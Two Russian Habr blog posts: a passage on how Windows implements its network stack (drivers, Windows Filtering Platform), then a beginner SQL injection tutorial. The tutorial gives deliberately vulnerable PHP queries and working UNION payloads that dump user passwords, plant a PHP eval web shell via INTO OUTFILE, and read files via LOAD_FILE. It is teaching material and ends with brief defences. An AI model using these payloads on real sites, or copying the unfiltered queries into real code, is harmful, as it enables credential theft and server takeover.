* Как имплементированы протоколы.
Сетевая подсистема, согласно [документации](https://docs.microsoft.com/en-us/windows-hardware/drivers/network/windows-network-architecture-and-the-osi-model) построена по принципу модели OSI. И также приводится описание того, за счет каких технологий и типов файлов реализуется работа отдельных уровней модели.
Имплементация модели OSI в операционной системе начинается со строго определенных уровней. В данном случае всё начинается на уровне "Канальном" и заканчивается на уровне "Транспортном". Имплементация на каждом уровне своя:
* Канальный уровень - состоит из MAC и LLC, соответственно и частей имплементации должно быть две:
+ MAC - miniportdriver это драйвер, который контролирует сетевой интерфейс;
+ LLC - protocol driver - драйвер, который используется для обработки данных от сетевых устройств;
* Уровень сети - protocol driver - драйвер, который используется для обработки данных от сетевых устройств;
* Уровень транспорта - protocol (transport) driver;
Вот и выявилось коренное отличие Windows от Linux - вся логика работы сетевой подсистемы разбита на множество элементов. Каждое устройство, каждый протокол и абстракция имплементированы не в ядре, а в модуле ядра - драйвере, который может быть загружен ядром по запросу. Что это значит для нас? У нас нет исходного кода данных драйверов, а значит мы не можем использовать подход, который использовали при изучении ОС Linux.
Как же быть? При разработке эксплойтов исследователи в качестве отправной точки для восстановления структур внутри ядра Windows используют проект с открытым исходным кодом - [ReactOS](https://github.com/reactos/reactos). Попробуем сделать тоже самое. Давайте найдем части подсистемы и затем спроецируем найденную информацию на реальную ОС Windows.
На экране ниже приведен снимок директории с основными драйверами для сетевой подсистемы:
Попробуем найти такие же файлы в реальной ОС. Заглянем в директорию "%Windows%". В качестве исследуемой системы возьмем [Windows 7](https://developer.microsoft.com/ru-ru/microsoft-edge/tools/vms/).
Часть файлов действительно имеет названия файлов, которые присутствуют в реальной ОС.
Один из способов проверки функционала уже скомпилированного приложения - прочитать используемые им строки. Можем для этого воспользоваться утилитой strings.exe для `tcpip.sys`:
Похоже, что данные по работе с сетевой подсистемой можно обнаружить именно в этом драйвере. Поищем функции, которые позволяют фильтровать трафик. Как их идентифицировать?
В операционной системе Windows за всё время её существования было 2 технических спецификаций на основании которых создавались драйвера для сетевого взаимодействия: [TDI](https://ru.wikipedia.org/wiki/Transport_Driver_Interface) и [WinSock](https://ru.wikipedia.org/wiki/Winsock). И все эти спецификации использовали отдельный драйвер для того чтобы можно было собирать весь функционал - [NDIS](https://ru.wikipedia.org/wiki/NDIS). Значит большая часть функций сконцентрирована в этих драйверах:
* netio.sys
* tcpip.sys
* tdi.sys
* ndis.sys
Но в них все равно нет функций, которые бы могли фильтровать трафик. Почему так? Дело в том, что до Windows 7 фильтрация трафика как такового была имплементирована в отдельных драйверах, которые настраивались за счет интерфейса Windows. Начиная с Windows 7 была реализована так называемая [Windows Filtering Platform](https://docs.microsoft.com/en-us/windows-hardware/drivers/network/introduction-to-windows-filtering-platform-callout-drivers), которая определила часть драйверов в специальную категорию, которая и призвана фильтровать трафик.
Часть этих фильтров можно найти по обычному поиску в директориях ОС:
```
Get-ChildItem "C:\WINDOWS\System32" FWPKCLNT.SYS -Recurse | Select-Object FullName
Get-ChildItem "C:\WINDOWS\System32" wfplwf.sys -Recurse | Select-Object FullName
```
Используем утилиту strings.exe на файлы `FWPKCLNT.SYS` и `wfplwf.sys`:
Выше представлена часть строк, которые обнаружились в файле `FWPKCLNT.sys`, файл `wfplwf.sys` содержал только названия функций. Почему тогда они здесь вместе? Дело в том, что в импортах `wfplwf.sys` есть функция, которая берется из файла `FWPKCLNT.sy`s:
В итоге:
1. Имплементация всех объектов и механизмов в ядре для работы с протоколами - файлы из директории `%Windows%\System32\Drivers`. Основные из них - netio.sys, ndis.sys, tdi.sys.
2. Фильтрацией занимаются драйвера WFP: `FWPKCLNT.sys`, `wfplwf.sys`.
3. Имплементируются через отдельные одноименные файлы, например: `tcpip.sys`
В ОС Linux мы не задумывались о том как приложения получают доступ к структурам ядра и работают с сетью. Там более-менее всё очевидно и только один шаг до функций, но для Windows всё работает по принципу Callback`ов. Поэтому скорее всего будет несколько оберток для взаимодействия. Попробуем найти эти файлы.
Для поиска файлов, которые используются в качестве обертки-библиотеки, можно использовать следующий метод. Для этого создадим мини приложение, которое будет работать с сокетами, принимать и отправлять данные. Исходный код приложения:
```
import socket
HOST = '127.0.0.1'
PORT = 10000
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.bind((HOST, PORT))
s.listen()
conn, addr = s.accept()
with conn:
print('Connected by', addr)
while True:
data = conn.recv(1024)
if not data:
break
conn.sendall(data)
```
Запускаем файл в ОС, если не возникло никаких ошибок, то необходимо параллельно запустить инструмент Process Explorer. С помощью этого инструмента мы подсмотрим, чем занимается поток, пока ждет соединения. На картинке ниже отображены все описанные действия:
Слева изображен стек вызовов функций, которые задействованы в процедуре настройки сокета и перевода его в состояние bind. Этот набор файлов - `mswinsock.dll` (Win Sock 2 Service) и `WS2_32.dll`(Windows Socket 2). Данные библиотеки используются для того, чтобы предоставить приложениям функции по работе с сокетами в ОС Windows.
Стоит отметить, что последовательность функций, которые вызываются для работы сокета в ОС, не виден в Process Explorer`е. Если нужно восстановить и эти данные, то нужно использовать отладчик ядра.
Таким образом, проводить исследование подсистем любых ОС и их механизмов можно с исходным кодом и без — достаточно выбрать необходимый набор инструментов, а также доступные методы, источники знаний.
---
> [**Узнать подробнее о курсе**](https://otus.pw/OFzZ/) **«Сетевой инженер».**[**Зарегистрироваться на открытый вебинар**](https://otus.pw/oZcg/) **по теме «NAT — не Firewall».**
>
>
|
https://habr.com/ru/post/540582/
| null |
ru
| null |
# SQL injection для начинающих. Часть 1

Приветствую тебя, читатель. Последнее время, я увлекаюсь Web-безопасностью, да и в какой-то степени работа связана с этим. Т.к. я всё чаще и чаще стал замечать темы на различных форумах, с просьбой показать, как это всё работает, решил написать статью. Статья будет рассчитана на тех, кто не сталкивался с подобным, но хотел бы научиться. В сети относительно много статей на данную тематику, но для начинающих они немного сложные. Я постараюсь описать всё понятным языком и подробными примерами.
#### Предисловие
Для того, чтобы понять данную статью, вам не особо понадобится знания SQL-языка, а хотя бы наличие хорошего терпения и немного мозгов — для запоминания.
Я считаю, что одного прочтения статьи будет мало, т.к. нам нужны живые примеры — как известно практика, в процессе запоминания, не бывает лишней. Поэтому мы будем писать уязвимые скрипты и тренироваться на них.
##### Что же такое SQL инъекция?
Говоря простым языком — это атака на базу данных, которая позволит выполнить некоторое действие, которое не планировалось создателем скрипта. Пример из жизни:
Отец, написал в записке маме, чтобы она дала Васе 100 рублей и положил её на стол. Переработав это в шуточный SQL язык, мы получим:
`ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе`
Так-как отец плохо написал записку (Корявый почерк), и оставил её на столе, её увидел брат Васи — Петя. Петя, будучи хакер, дописал там «ИЛИ Пете» и получился такой запрос:
`ДОСТАНЬ ИЗ кошелька 100 РУБЛЕЙ И ДАЙ ИХ Васе ИЛИ Пете`
Мама прочитав записку, решила, что Васе она давала деньги вчера и дала 100 рублей Пете. Вот простой пример SQL инъекции из жизни :) Не фильтруя данные (Мама еле разобрала почерк), Петя добился профита.
##### Подготовка
Для практики, Вам понадобится [архив с исходными скриптами](http://skripters.biz/uploads/habr.zip) данной статьи. Скачайте его и распакуйте на сервере. Также импортируйте базу данных и установите данные в файле **cfg.php**
#### Поиск SQL injection
Как Вы уже поняли, инъекция появляется из входящих данных, которые не фильтруются. Самая распространенная ошибка — это не фильтрация передаваемого ID. Ну грубо говоря подставлять во все поля кавычки. Будь это GET/POST запрос и даже Cookie!
---
##### Числовой входящий параметр
Для практики нам понадобится скрипт **index1.php**. Как я уже говорил выше, подставляем кавычки в ID новости.
> [sqlinj/index1.php?id=1](http://sqlinj/index1.php?id=1)'
Т.к. у нас запрос не имеет фильтрации:
```
$id = $_GET['id'];
$query = "SELECT * FROM news WHERE id=$id";
```
Скрипт поймет это как
> SELECT \* FROM news WHERE id=1'
И выдаст нам ошибку:
**Warning: mysql\_fetch\_array() expects parameter 1 to be resource, boolean given in C:\WebServ\domains\sqlinj\index1.php on line 16**
Если ошибку не выдало — могут быть следующие причины:
1.SQL инъекции здесь нет — Фильтруются кавычки, или просто стоит преобразование в **(int)**
2.Отключен вывод ошибок.
Если все же ошибку вывело — Ура! Мы нашли первый вид SQL инъекции — Числовой входящий параметр.
---
##### Строковой входящий параметр
Запросы будем посылать на **index2.php**. В данном файле, запрос имеет вид:
```
$user = $_GET['user'];
$query = "SELECT * FROM news WHERE user='$user'";
```
Тут мы делаем выборку новости по имени пользователя, и опять же — не фильтруем.
Опять посылаем запрос с кавычкой:
> [sqlinj/index2.php?user=AlexanderPHP](http://sqlinj/index2.php?user=AlexanderPHP)'
Выдало ошибку. Ок! Значит уязвимость есть. Для начала нам хватит — приступим к практике.
---
#### Приступаем к действиям
##### Немного теории
Наверно Вам уже не терпится извлечь что-то из этого, кроме ошибок. Для начала усвойте, что знак " **`--`** " считается комментарием в языке SQL.
ВНИМАНИЕ! Перед и после него обязательно должны стоять пробелы. В URL они передаются как **%20**
Всё, что идет после комментария — будет отброшено То есть запрос:
`SELECT * FROM news WHERE user='AlexanderPHP' -- habrahabra`
Выполнится удачно. Можете попробовать это на скрипте index2.php, послав такой запрос:
`sqlinj/index2.php?user=AlexanderPHP'%20--%20habrahabr`
---
Выучите параметр **UNION**. В языке SQL ключевое слово **UNION** применяется для объединения результатов двух SQL-запросов в единую таблицу. То есть для того, чтобы вытащить что-то нам нужное из другой таблицы.
---
##### Извлекаем из этого пользу
Если параметр «Числовой», то в запросе нам не нужно посылать кавычку и естественно ставить комментарий в конце. Вернемся к скрипту **index1.php**.
Обратимся к скрипту `sqlinj/index1.php?id=1 UNION SELECT 1`. Запрос к БД у нас получается вот таким:
`SELECT * FROM news WHERE id=1 UNION SELECT 1`
И он выдал нам ошибку, т.к. для работы с объедением запросов, нам требуется одинаковое количество полей.
Т.к. мы не можем повлиять на их количество в первом запросе, то нам нужно подобрать их количество во втором, чтобы оно было равно первому.
###### Подбираем количество полей
Подбор полей делается очень просто, достаточно посылать такие запросы:
`sqlinj/index1.php?id=1 UNION SELECT 1,2`
Ошибка…
`sqlinj/index1.php?id=1 UNION SELECT 1,2,3`
Опять ошибка!
`sqlinj/index1.php?id=1 UNION SELECT 1,2,3,4,5`
Ошибки нет! Значит количество столбцов равно 5.
###### GROUP BY
Зачастую бывает, что полей может быть 20 или 40 или даже 60. Чтобы нам каждый раз не перебирать их, используем **GROUP BY**
Если запрос
`sqlinj/index1.php?id=1 GROUP BY 2`
не выдал ошибок, значит кол-во полей больше 2. Пробуем:
`sqlinj/index1.php?id=1 GROUP BY 8`
Оп, видим ошибку, значит кол-во полей меньше 8.
Если при GROUP BY 4 нет ошибки, а при GROUP BY 6 — ошибка, Значит кол-во полей равно 5
---
##### Определение выводимых столбцов
Для того, чтобы с первого запроса нам ничего не выводилось, достаточно подставить несуществующий ID, например:
`sqlinj/index1.php?id=-1 UNION SELECT 1,2,3,4,5`

Этим действием, мы определили, какие столбцы выводятся на страницу. теперь, чтобы заменить эти цифры на нужную информацию, нужно продолжить запрос.
---
#### Вывод данных
Допустим мы знаем, что еще существует таблица **users** в которой существуют поля **id**, **name** и **pass**.
Нам нужно достать Информацию о пользователе с ID=1
Следовательно построим такой запрос:
`sqlinj/index1.php?id=-1 UNION SELECT 1,2,3,4,5 FROM users WHERE id=1`
Скрипт также продолжает выводить

Для этого, мы подставим название полей, за место цифр 1 и 3
`sqlinj/index1.php?id=-1 UNION SELECT name,2,pass,4,5 FROM users WHERE id=1`
Получили то — что требовалось!

---
Для «строкового входящего параметра», как в скрипте **index2.php** нужно добавлять кавычку в начале и знак комментария в конце. Пример:
`sqlinj/index2.php?user=-1' UNION SELECT name,2,pass,4,5 FROM users WHERE id=1 --%20`
---
#### Чтение/Запись файлов
Для чтения и записи файлов, у пользователя БД должны быть права FILE\_PRIV.
##### Запись файлов
На самом деле всё очень просто. Для записи файла, мы будем использовать функцию **OUTFILE** .
`sqlinj/index2.php?user=-1' UNION SELECT 1,2,3,4,5 INTO OUTFILE '1.php' --%20`
Отлично, файл у нас записался. Таким образом, Мы можем залить мини-шелл:
`sqlinj/index2.php?user=-1' UNION SELECT 1,'php eval($_GET[1]) ?',3,4,5 INTO OUTFILE '1.php' --%20`
---
##### Чтение файлов
Чтение файлов производится еще легче, чем запись. Достаточно просто использовать функцию **LOAD\_FILE**, за место того поля, которое мы выбираем:
`sqlinj/index2.php?user=-1' UNION SELECT 1,LOAD_FILE('1.php'),3,4,5 --%20`
Таким образом, мы прочитали предыдущий записанный файл.
---
#### Способы защиты
Защититься еще проще, чем использовать уязвимость. Просто фильтруйте данные. Если Вы передаёте числа, используйте
```
$id = (int) $_GET['id'];
```
Как подсказал пользователь [malroc](https://habrahabr.ru/users/malroc/). Защищаться использованием PDO или prepared statements.
---
#### Вместо завершения
На этом хочу закончить свою первую часть про «SQL injection для начинающих». Во второй мы рассмотрим более тяжелые примеры инъекций. Пробуйте сами писать уязвимые скрипты и выполнять запросы.
И запомните, не доверяйте ни одному пользователю Вашего сайта.
|
https://habr.com/ru/post/148151/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.